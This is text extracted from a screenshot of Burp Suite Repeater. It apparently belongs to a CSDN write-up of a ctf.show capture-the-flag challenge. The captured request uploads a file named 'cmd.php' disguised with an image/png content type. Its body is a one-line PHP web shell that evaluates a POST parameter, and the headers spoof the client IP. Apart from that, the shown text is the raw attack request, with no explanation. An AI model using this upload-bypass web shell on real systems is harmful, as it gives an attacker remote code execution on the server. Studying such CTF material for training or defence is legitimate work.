 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporar
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
9 Content-Length: 250
10 Origin: https://5bd3e9be-22c7-4ef2-85f4-c6fffa16e903.challenge.ctf.show
11 Referer: https://5bd3e9be-22c7-4ef2-85f4-c6fffa16e903.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 10.1.1.1
16 X-Originating-Ip: 10.1.1.1
17 X-Remote-Ip: 10.1.1.1
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
21
22 -----------------------------266890548222549121851451436904
23 Content-Disposition: form-data; name="file"; filename="cmd.php"
24 Content-Type: image/png
25
26 <?php @eval($_POST['shell']); ?>
27 -----------------------------266890548222549121851451436904--
28
? Search...
CSDN @Dream ZHO